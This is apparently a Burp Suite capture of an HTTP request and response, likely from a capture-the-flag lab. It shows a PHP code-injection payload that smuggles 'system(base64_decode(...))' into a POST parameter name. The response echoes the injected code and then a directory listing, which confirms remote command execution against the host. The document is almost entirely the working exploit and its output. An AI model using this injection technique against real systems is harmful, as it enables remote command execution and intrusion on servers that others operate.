 Request
Pretty Raw Hex Decrypted Hackvertor \n
1 POST / HTTP/1.1
2 Host: 172.24.110.251
3 User-Agent: curl/8.2.1
4 Accept: */*
5 Content-Length: 86
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 key1=6bde8c88ffee17ea27c8e281299dcf47&cmd;system(base64_decode('bHMgLWxhCg'));//'=12);
Response
Pretty Raw Hex Render Decrypted Hackvertor
1 HTTP/1.1 200 OK
2 Host: 172.24.110.251
3 Date: Thu, 26 Oct 2023 10:16:21 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.7
6 Content-type: text/html; charset=UTF-8
7 Content-Length: 367
8
9 $key1='6bde8c88ffee17ea27c8e281299dcf47';$cmd;system(base64_decode('bHMgLWxhCg'));//'='12';total 0
10 drwxrwxrwx 1 inersin inersin 4096 Oct 26 16:40 .
11 drwxrwxrwx 1 inersin inersin 4096 Oct 25 23:05 ..
12 -rwxrwxrwx 1 inersin inersin 372 Oct 26 16:42 index.php
13 -rwxrwxrwx 1 inersin inersin 38 Oct 26 16:40 md5.php
14 -rwxrwxrwx 1 inersin inersin 167 Oct 25 23:33 solver.sh
15